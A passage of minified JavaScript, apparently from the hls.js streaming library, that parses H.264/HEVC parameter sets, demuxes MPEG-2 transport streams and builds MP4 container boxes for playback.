0:p[1])!==g.pixelRatio[1]){e.width=g.width,e.height=g.height,e.pixelRatio=g.pixelRatio,e.sps=[m];const v=m.subarray(1,4);let x="avc1.";for(let y=0;y<3;y++){let E=v[y].toString(16);E.length<2&&(E="0"+E),x+=E}e.codec=x}break}case 8:a=!0,e.pps=[l.data];break;case 9:a=!0,e.audFound=!0,(f=o)!=null&&f.frame&&(this.pushAccessUnit(o,e),o=null),o||(o=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts));break;case 12:a=!0;break;default:a=!1;break}o&&a&&o.units.push(l)}),i&&o&&(this.pushAccessUnit(o,e),this.VideoSample=null)}getNALuType(e,t){return e[t]&31}readSliceType(e){const t=new hn(e);return t.readUByte(),t.readUEG(),t.readUEG()}skipScalingList(e,t){let s=8,i=8,n;for(let o=0;o<e;o++)i!==0&&(n=t.readEG(),i=(s+n+256)%256),s=i===0?s:i}readSPS(e){const t=new hn(e);let s=0,i=0,n=0,o=0,a,c,l;const u=t.readUByte.bind(t),f=t.readBits.bind(t),d=t.readUEG.bind(t),h=t.readBoolean.bind(t),p=t.skipBits.bind(t),m=t.skipEG.bind(t),g=t.skipUEG.bind(t),v=this.skipScalingList.bind(this);u();const x=u();if(f(5),p(3),u(),g(),x===100||x===110||x===122||x===244||x===44||x===83||x===86||x===118||x===128){const C=d();if(C===3&&p(1),g(),g(),p(1),h())for(c=C!==3?8:12,l=0;l<c;l++)h()&&(l<6?v(16,t):v(64,t))}g();const y=d();if(y===0)d();else if(y===1)for(p(1),m(),m(),a=d(),l=0;l<a;l++)m();g(),p(1);const E=d(),b=d(),S=f(1);S===0&&p(1),p(1),h()&&(s=d(),i=d(),n=d(),o=d());let A=[1,1];if(h()&&h())switch(u()){case 1:A=[1,1];break;case 2:A=[12,11];break;case 3:A=[10,11];break;case 4:A=[16,11];break;case 5:A=[40,33];break;case 6:A=[24,11];break;case 7:A=[20,11];break;case 8:A=[32,11];break;case 9:A=[80,33];break;case 10:A=[18,11];break;case 11:A=[15,11];break;case 12:A=[64,33];break;case 13:A=[160,99];break;case 14:A=[4,3];break;case 15:A=[3,2];break;case 16:A=[2,1];break;case 255:{A=[u()<<8|u(),u()<<8|u()];break}}return{width:Math.ceil((E+1)*16-s*2-i*2),height:(2-S)*(b+1)*16-(S?2:4)*(n+o),pixelRatio:A}}}class fL extends py{constructor(...e){super(...e),this.initVPS=null}parsePES(e,t,s,i){const n=this.parseNALu(e,s.data,i);let o=this.VideoSample,a,c=!1;s.data=null,o&&n.length&&!e.audFound&&(this.pushAccessUnit(o,e),o=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),n.forEach(l=>{var u,f;switch(l.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:o||(o=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),o.frame=!0,a=!0;break;case 16:case 17:case 18:case 21:if(a=!0,c){var d;(d=o)!=null&&d.frame&&!o.key&&(this.pushAccessUnit(o,e),o=this.VideoSample=null)}o||(o=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),o.key=!0,o.frame=!0;break;case 19:case 20:a=!0,(u=o)!=null&&u.frame&&!o.key&&(this.pushAccessUnit(o,e),o=this.VideoSample=null),o||(o=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),o.key=!0,o.frame=!0;break;case 39:a=!0,jf(l.data,2,s.pts,t.samples);break;case 32:a=!0,e.vps||(typeof e.params!="object"&&(e.params={}),e.params=He(e.params,this.readVPS(l.data)),this.initVPS=l.data),e.vps=[l.data];break;case 33:if(a=!0,c=!0,e.vps!==void 0&&e.vps[0]!==this.initVPS&&e.sps!==void 0&&!this.matchSPS(e.sps[0],l.data)&&(this.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){const h=this.readSPS(l.data);e.width=h.width,e.height=h.height,e.pixelRatio=h.pixelRatio,e.codec=h.codecString,e.sps=[],typeof e.params!="object"&&(e.params={});for(const p in h.params)e.params[p]=h.params[p]}this.pushParameterSet(e.sps,l.data,e.vps),o||(o=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),o.key=!0;break;case 34:if(a=!0,typeof e.params=="object"){if(!e.pps){e.pps=[];const h=this.readPPS(l.data);for(const p in h)e.params[p]=h[p]}this.pushParameterSet(e.pps,l.data,e.vps)}break;case 35:a=!0,e.audFound=!0,(f=o)!=null&&f.frame&&(this.pushAccessUnit(o,e),o=null),o||(o=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts));break;default:a=!1;break}o&&a&&o.units.push(l)}),i&&o&&(this.pushAccessUnit(o,e),this.VideoSample=null)}pushParameterSet(e,t,s){(s&&s[0]===this.initVPS||!s&&!e.length)&&e.push(t)}getNALuType(e,t){return(e[t]&126)>>>1}ebsp2rbsp(e){const t=new Uint8Array(e.byteLength);let s=0;for(let i=0;i<e.byteLength;i++)i>=2&&e[i]===3&&e[i-1]===0&&e[i-2]===0||(t[s]=e[i],s++);return new Uint8Array(t.buffer,0,s)}pushAccessUnit(e,t){super.pushAccessUnit(e,t),this.initVPS&&(this.initVPS=null)}readVPS(e){const t=new hn(e);t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6);const s=t.readBits(3),i=t.readBoolean();return{numTemporalLayers:s+1,temporalIdNested:i}}readSPS(e){const t=new hn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);const s=t.readBits(3);t.readBoolean();const i=t.readBits(2),n=t.readBoolean(),o=t.readBits(5),a=t.readUByte(),c=t.readUByte(),l=t.readUByte(),u=t.readUByte(),f=t.readUByte(),d=t.readUByte(),h=t.readUByte(),p=t.readUByte(),m=t.readUByte(),g=t.readUByte(),v=t.readUByte(),x=[],y=[];for(let q=0;q<s;q++)x.push(t.readBoolean()),y.push(t.readBoolean());if(s>0)for(let q=s;q<8;q++)t.readBits(2);for(let q=0;q<s;q++)x[q]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),y[q]&&t.readUByte();t.readUEG();const E=t.readUEG();E==3&&t.skipBits(1);const b=t.readUEG(),S=t.readUEG(),A=t.readBoolean();let C=0,_=0,T=0,R=0;A&&(C+=t.readUEG(),_+=t.readUEG(),T+=t.readUEG(),R+=t.readUEG());const I=t.readUEG(),D=t.readUEG(),B=t.readUEG(),M=t.readBoolean();for(let q=M?0:s;q<=s;q++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(let Q=0;Q<4;Q++)for(let le=0;le<(Q===3?2:6);le++)if(!t.readBoolean())t.readUEG();else{const ae=Math.min(64,1<<4+(Q<<1));Q>1&&t.readEG();for(let re=0;re<ae;re++)t.readEG()}t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());const U=t.readUEG();let X=0;for(let q=0;q<U;q++){let Q=!1;if(q!==0&&(Q=t.readBoolean()),Q){q===U&&t.readUEG(),t.readBoolean(),t.readUEG();let le=0;for(let Z=0;Z<=X;Z++){const ae=t.readBoolean();let re=!1;ae||(re=t.readBoolean()),(ae||re)&&le++}X=le}else{const le=t.readUEG(),Z=t.readUEG();X=le+Z;for(let ae=0;ae<le;ae++)t.readUEG(),t.readBoolean();for(let ae=0;ae<Z;ae++)t.readUEG(),t.readBoolean()}}if(t.readBoolean()){const q=t.readUEG();for(let Q=0;Q<q;Q++){for(let le=0;le<B+4;le++)t.readBits(1);t.readBits(1)}}let L=0,O=1,N=1,V=!0,z=1,te=0;t.readBoolean(),t.readBoolean();let j=!1;if(t.readBoolean()){if(t.readBoolean()){const fe=t.readUByte(),ue=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],he=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1];fe>0&&fe<16?(O=ue[fe-1],N=he[fe-1]):fe===255&&(O=t.readBits(16),N=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),j=t.readBoolean(),j&&(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG()),t.readBoolean()&&(z=t.readBits(32),te=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){const he=t.readBoolean(),ge=t.readBoolean();let Ee=!1;(he||ge)&&(Ee=t.readBoolean(),Ee&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),Ee&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(let Re=0;Re<=s;Re++){V=t.readBoolean();const Ie=V||t.readBoolean();let ot=!1;Ie?t.readEG():ot=t.readBoolean();const et=ot?1:t.readUEG()+1;if(he)for(let We=0;We<et;We++)t.readUEG(),t.readUEG(),Ee&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(ge)for(let We=0;We<et;We++)t.readUEG(),t.readUEG(),Ee&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),L=t.readUEG())}let ie=b,ce=S;if(A){let q=1,Q=1;E===1?q=Q=2:E==2&&(q=2),ie=b-q*_-q*C,ce=S-Q*R-Q*T}const ye=i?["A","B","C"][i]:"",k=a<<24|c<<16|l<<8|u;let F=0;for(let q=0;q<32;q++)F=(F|(k>>q&1)<<31-q)>>>0;let H=F.toString(16);o===1&&H==="2"&&(H="6");const ee=n?"H":"L";return{codecString:"hvc1.".concat(ye).concat(o,".").concat(H,".").concat(ee).concat(v,".B0"),params:{general_tier_flag:n,general_profile_idc:o,general_profile_space:i,general_profile_compatibility_flags:[a,c,l,u],general_constraint_indicator_flags:[f,d,h,p,m,g],general_level_idc:v,bit_depth:I+8,bit_depth_luma_minus8:I,bit_depth_chroma_minus8:D,min_spatial_segmentation_idc:L,chroma_format_idc:E,frame_rate:{fixed:V,fps:te/z}},width:ie,height:ce,pixelRatio:[O,N]}}readPPS(e){const t=new hn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);const i=t.readBoolean(),n=t.readBoolean();let o=1;return n&&i?o=0:n?o=3:i&&(o=2),{parallelismType:o}}matchSPS(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)}}const Et=188;class fs{constructor(e,t,s,i){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=s,this.logger=i,this.videoParser=null}static probe(e,t){const s=fs.syncOffset(e);return s>0&&t.warn("MPEG2-TS detected but first sync word found @ offset ".concat(s)),s!==-1}static syncOffset(e){const t=e.length;let s=Math.min(Et*5,t-Et)+1,i=0;for(;i<s;){let n=!1,o=-1,a=0;for(let c=i;c<t;c+=Et)if(e[c]===71&&(t-c===Et||e[c+Et]===71)){if(a++,o===-1&&(o=c,o!==0&&(s=Math.min(o+Et*99,e.length-Et)+1)),n||(n=Mu(e,c)===0),n&&a>1&&(o===0&&a>2||c+Et>s))return o}else{if(a)return-1;break}i++}return-1}static createTrack(e,t){return{container:e==="video"||e==="audio"?"video/mp2t":void 0,type:e,id:Cx[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:e==="audio"?t:void 0}}resetInitSegment(e,t,s,i){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=fs.createTrack("video"),this._videoTrack.duration=i,this._audioTrack=fs.createTrack("audio",i),this._id3Track=fs.createTrack("id3"),this._txtTrack=fs.createTrack("text"),this._audioTrack.segmentCodec="aac",this.videoParser=null,this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=s}resetTimeStamp(){}resetContiguity(){const{_audioTrack:e,_videoTrack:t,_id3Track:s}=this;e&&(e.pesData=null),t&&(t.pesData=null),s&&(s.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,s=!1,i=!1){s||(this.sampleAes=null);let n;const o=this._videoTrack,a=this._audioTrack,c=this._id3Track,l=this._txtTrack;let u=o.pid,f=o.pesData,d=a.pid,h=c.pid,p=a.pesData,m=c.pesData,g=null,v=this.pmtParsed,x=this._pmtId,y=e.length;if(this.remainderData&&(e=ar(this.remainderData,e),y=e.length,this.remainderData=null),y<Et&&!i)return this.remainderData=e,{audioTrack:a,videoTrack:o,id3Track:c,textTrack:l};const E=Math.max(0,fs.syncOffset(e));y-=(y-E)%Et,y<e.byteLength&&!i&&(this.remainderData=new Uint8Array(e.buffer,y,e.buffer.byteLength-y));let b=0;for(let A=E;A<y;A+=Et)if(e[A]===71){const C=!!(e[A+1]&64),_=Mu(e,A),T=(e[A+3]&48)>>4;let R;if(T>1){if(R=A+5+e[A+4],R===A+Et)continue}else R=A+4;switch(_){case u:C&&(f&&(n=ai(f,this.logger))&&(this.readyVideoParser(o.segmentCodec),this.videoParser!==null&&this.videoParser.parsePES(o,l,n,!1)),f={data:[],size:0}),f&&(f.data.push(e.subarray(R,A+Et)),f.size+=A+Et-R);break;case d:if(C){if(p&&(n=ai(p,this.logger)))switch(a.segmentCodec){case"aac":this.parseAACPES(a,n);break;case"mp3":this.parseMPEGPES(a,n);break;case"ac3":this.parseAC3PES(a,n);break}p={data:[],size:0}}p&&(p.data.push(e.subarray(R,A+Et)),p.size+=A+Et-R);break;case h:C&&(m&&(n=ai(m,this.logger))&&this.parseID3PES(c,n),m={data:[],size:0}),m&&(m.data.push(e.subarray(R,A+Et)),m.size+=A+Et-R);break;case 0:C&&(R+=e[R]+1),x=this._pmtId=dL(e,R);break;case x:{C&&(R+=e[R]+1);const I=hL(e,R,this.typeSupported,s,this.observer,this.logger);u=I.videoPid,u>0&&(o.pid=u,o.segmentCodec=I.segmentVideoCodec),d=I.audioPid,d>0&&(a.pid=d,a.segmentCodec=I.segmentAudioCodec),h=I.id3Pid,h>0&&(c.pid=h),g!==null&&!v&&(this.logger.warn("MPEG-TS PMT found at ".concat(A," after unknown PID '").concat(g,"'. Backtracking to sync byte @").concat(E," to parse all TS packets.")),g=null,A=E-188),v=this.pmtParsed=!0;break}case 17:case 8191:break;default:g=_;break}}else b++;b>0&&Nu(this.observer,new Error("Found ".concat(b," TS packet/s that do not start with 0x47")),void 0,this.logger),o.pesData=f,a.pesData=p,c.pesData=m;const S={audioTrack:a,videoTrack:o,id3Track:c,textTrack:l};return i&&this.extractRemainingSamples(S),S}flush(){const{remainderData:e}=this;this.remainderData=null;let t;return e?t=this.demux(e,-1,!1,!0):t={videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t}extractRemainingSamples(e){const{audioTrack:t,videoTrack:s,id3Track:i,textTrack:n}=e,o=s.pesData,a=t.pesData,c=i.pesData;let l;if(o&&(l=ai(o,this.logger))?(this.readyVideoParser(s.segmentCodec),this.videoParser!==null&&(this.videoParser.parsePES(s,n,l,!0),s.pesData=null)):s.pesData=o,a&&(l=ai(a,this.logger))){switch(t.segmentCodec){case"aac":this.parseAACPES(t,l);break;case"mp3":this.parseMPEGPES(t,l);break;case"ac3":this.parseAC3PES(t,l);break}t.pesData=null}else a!=null&&a.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),t.pesData=a;c&&(l=ai(c,this.logger))?(this.parseID3PES(i,l),i.pesData=null):i.pesData=c}demuxSampleAes(e,t,s){const i=this.demux(e,s,!0,!this.config.progressive),n=this.sampleAes=new cL(this.observer,this.config,t);return this.decrypt(i,n)}readyVideoParser(e){this.videoParser===null&&(e==="avc"?this.videoParser=new uL:e==="hevc"&&(this.videoParser=new fL))}decrypt(e,t){return new Promise(s=>{const{audioTrack:i,videoTrack:n}=e;i.samples&&i.segmentCodec==="aac"?t.decryptAacSamples(i.samples,0,()=>{n.samples?t.decryptAvcSamples(n.samples,0,0,()=>{s(e)}):s(e)}):n.samples&&t.decryptAvcSamples(n.samples,0,0,()=>{s(e)})})}destroy(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0}parseAACPES(e,t){let s=0;const i=this.aacOverFlow;let n=t.data;if(i){this.aacOverFlow=null;const f=i.missing,d=i.sample.unit.byteLength;if(f===-1)n=ar(i.sample.unit,n);else{const h=d-f;i.sample.unit.set(n.subarray(0,f),h),e.samples.push(i.sample),s=i.missing}}let o,a;for(o=s,a=n.length;o<a-1&&!rl(n,o);o++);if(o!==s){let f;const d=o<a-1;if(d?f="AAC PES did not start with ADTS header,offset:".concat(o):f="No ADTS header found in AAC PES",Nu(this.observer,new Error(f),d,this.logger),!d)return}sy(e,this.observer,n,o,this.audioCodec);let c;if(t.pts!==void 0)c=t.pts;else if(i){const f=iy(e.samplerate);c=i.sample.pts+f}else{this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");return}let l=0,u;for(;o<a;)if(u=ny(e,n,o,c,l),o+=u.length,u.missing){this.aacOverFlow=u;break}else for(l++;o<a-1&&!rl(n,o);o++);}parseMPEGPES(e,t){const s=t.data,i=s.length;let n=0,o=0;const a=t.pts;if(a===void 0){this.logger.warn("[tsdemuxer]: MPEG PES unknown PTS");return}for(;o<i;)if(uy(s,o)){const c=ly(e,s,o,a,n);if(c)o+=c.length,n++;else break}else o++}parseAC3PES(e,t){{const s=t.data,i=t.pts;if(i===void 0){this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS");return}const n=s.length;let o=0,a=0,c;for(;a<n&&(c=hy(e,s,a,i,o++))>0;)a+=c}}parseID3PES(e,t){if(t.pts===void 0){this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS");return}const s=He({},t,{type:this._videoTrack?Kt.emsg:Kt.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(s)}}function Mu(r,e){return((r[e+1]&31)<<8)+r[e+2]}function dL(r,e){return(r[e+10]&31)<<8|r[e+11]}function hL(r,e,t,s,i,n){const o={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},a=(r[e+1]&15)<<8|r[e+2],c=e+3+a-4,l=(r[e+10]&15)<<8|r[e+11];for(e+=12+l;e<c;){const u=Mu(r,e),f=(r[e+3]&15)<<8|r[e+4];switch(r[e]){case 207:if(!s){Rc("ADTS AAC",n);break}case 15:o.audioPid===-1&&(o.audioPid=u);break;case 21:o.id3Pid===-1&&(o.id3Pid=u);break;case 219:if(!s){Rc("H.264",n);break}case 27:o.videoPid===-1&&(o.videoPid=u);break;case 3:case 4:!t.mpeg&&!t.mp3?n.log("MPEG audio found, not supported in this browser"):o.audioPid===-1&&(o.audioPid=u,o.segmentAudioCodec="mp3");break;case 193:if(!s){Rc("AC-3",n);break}case 129:t.ac3?o.audioPid===-1&&(o.audioPid=u,o.segmentAudioCodec="ac3"):n.log("AC-3 audio found, not supported in this browser");break;case 6:if(o.audioPid===-1&&f>0){let d=e+5,h=f;for(;h>2;){switch(r[d]){case 106:t.ac3!==!0?n.log("AC-3 audio found, not supported in this browser for now"):(o.audioPid=u,o.segmentAudioCodec="ac3");break}const m=r[d+1]+2;d+=m,h-=m}}break;case 194:case 135:return Nu(i,new Error("Unsupported EC-3 in M2TS found"),void 0,n),o;case 36:o.videoPid===-1&&(o.videoPid=u,o.segmentVideoCodec="hevc",n.log("HEVC in M2TS found"));break}e+=f+5}return o}function Nu(r,e,t,s){s.warn("parsing error: ".concat(e.message)),r.emit(w.ERROR,w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_PARSING_ERROR,fatal:!1,levelRetry:t,error:e,reason:e.message})}function Rc(r,e){e.log("".concat(r," with AES-128-CBC encryption found in unencrypted stream"))}function ai(r,e){let t=0,s,i,n,o,a;const c=r.data;if(!r||r.size===0)return null;for(;c[0].length<19&&c.length>1;)c[0]=ar(c[0],c[1]),c.splice(1,1);if(s=c[0],(s[0]<<16)+(s[1]<<8)+s[2]===1){if(i=(s[4]<<8)+s[5],i&&i>r.size-6)return null;const u=s[7];u&192&&(o=(s[9]&14)*536870912+(s[10]&255)*4194304+(s[11]&254)*16384+(s[12]&255)*128+(s[13]&254)/2,u&64?(a=(s[14]&14)*536870912+(s[15]&255)*4194304+(s[16]&254)*16384+(s[17]&255)*128+(s[18]&254)/2,o-a>60*9e4&&(e.warn("".concat(Math.round((o-a)/9e4),"s delta between PTS and DTS, align them")),o=a)):a=o),n=s[8];let f=n+9;if(r.size<=f)return null;r.size-=f;const d=new Uint8Array(r.size);for(let h=0,p=c.length;h<p;h++){s=c[h];let m=s.byteLength;if(f)if(f>m){f-=m;continue}else s=s.subarray(f),m-=f,f=0;d.set(s,t),t+=m}return i&&(i-=n+3),{data:d,pts:o,dts:a,len:i}}return null}class pL{static getSilentFrame(e,t){switch(e){case"mp4a.40.2":if(t===1)return new Uint8Array([0,200,0,128,35,128]);if(t===2)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(t===3)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(t===4)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(t===5)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(t===6)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(t===1)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===2)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===3)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);break}}}const ts=Math.pow(2,32)-1;class G{static init(){G.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};let e;for(e in G.types)G.types.hasOwnProperty(e)&&(G.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);const t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),s=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);G.HDLR_TYPES={video:t,audio:s};const i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);G.STTS=G.STSC=G.STCO=n,G.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),G.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),G.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),G.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);const o=new Uint8Array([105,115,111,109]),a=new Uint8Array([97,118,99,49]),c=new Uint8Array([0,0,0,1]);G.FTYP=G.box(G.types.ftyp,o,c,o,a),G.DINF=G.box(G.types.dinf,G.box(G.types.dref,i))}static box(e,...t){let s=8,i=t.length;const n=i;for(;i--;)s+=t[i].byteLength;const o=new Uint8Array(s);for(o[0]=s>>24&255,o[1]=s>>16&255,o[2]=s>>8&255,o[3]=s&255,o.set(e,4),i=0,s=8;i<n;i++)o.set(t[i],s),s+=t[i].byteLength;return o}static hdlr(e){return G.box(G.types.hdlr,G.HDLR_TYPES[e])}static mdat(e){return G.box(G.types.mdat,e)}static mdhd(e,t){t*=e;const s=Math.floor(t/(ts+1)),i=Math.floor(t%(ts+1));return G.box(G.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,s>>24,s>>16&255,s>>8&255,s&255,i>>24,i>>16&255,i>>8&255,i&255,85,196,0,0]))}static mdia(e){return G.box(G.types.mdia,G.mdhd(e.timescale||0,e.duration||0),G.hdlr(e.type),G.minf(e))}static mfhd(e){return G.box(G.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,e&255]))}static minf(e){return e.type==="audio"?G.box(G.types.minf,G.box(G.types.smhd,G.SMHD),G.DINF,G.stbl(e)):G.box(G.types.minf,G.box(G.types.vmhd,G.VMHD),G.DINF,G.stbl(e))}static moof(e,t,s){return G.box(G.types.moof,G.mfhd(e),G.traf(s,t))}static moov(e){let t=e.length;const s=[];for(;t--;)s[t]=G.trak(e[t]);return G.box.apply(null,[G.types.moov,G.mvhd(e[0].timescale||0,e[0].duration||0)].concat(s).concat(G.mvex(e)))}static mvex(e){let t=e.length;const s=[];for(;t--;)s[t]=G.trex(e[t]);return G.box.apply(null,[G.types.mvex,...s])}static mvhd(e,t){t*=e;const s=Math.floor(t/(ts+1)),i=Math.floor(t%(ts+1)),n=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,s>>24,s>>16&255,s>>8&255,s&255,i>>24,i>>16&255,i>>8&255,i&255,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return G.box(G.types.mvhd,n)}static sdtp(e){const t=e.samples||[],s=new Uint8Array(4+t.length);let i,n;for(i=0;i<t.length;i++)n=t[i].flags,s[i+4]=n.dependsOn<<4|n.isDependedOn<<2|n.hasRedundancy;return G.box(G.types.sdtp,s)}static stbl(e){return G.box(G.types.stbl,G.stsd(e),G.box(G.types.stts,G.STTS),G.box(G.types.stsc,G.STSC),G.box(G.types.stsz,G.STSZ),G.box(G.types.stco,G.STCO))}static avc1(e){let t=[],s=[],i,n,o;for(i=0;i<e.sps.length;i++)n=e.sps[i],o=n.byteLength,t.push(o>>>8&255),t.push(o&255),t=t.concat(Array.prototype.slice.call(n));for(i=0;i<e.pps.length;i++)n=e.pps[i],o=n.byteLength,s.push(o>>>8&255),s.push(o&255),s=s.concat(Array.prototype.slice.call(n));const a=G.box(G.types.avcC,new Uint8Array([1,t[3],t[4],t[5],255,224|e.sps.length].concat(t).concat([e.pps.length]).concat(s))),c=e.width,l=e.height,u=e.pixelRatio[0],f=e.pixelRatio[1];return G.box(G.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,c>>8&255,c&255,l>>8&255,l&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),a,G.box(G.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),G.box(G.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,u&255,f>>24,f>>16&255,f>>8&255,f&255])))}static esds(e){const t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,...t,6,1,2])}static audioStsd(e){const t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,t&255,0,0])}static mp4a(e){return G.box(G.types.mp4a,G.audioStsd(e),G.box(G.types.esds,G.esds(e)))}static mp3(e){return G.box(G.types[".mp3"],G.audioStsd(e))}static ac3(e){return G.box(G.types["ac-3"],G.audioStsd(e),G.box(G.types.dac3,e.config))}static stsd(e){const{segmentCodec:t}=e;if(e.type==="audio"){if(t==="aac")return G.box(G.types.stsd,G.STSD,G.mp4a(e));if(t==="ac3"&&e.config)return 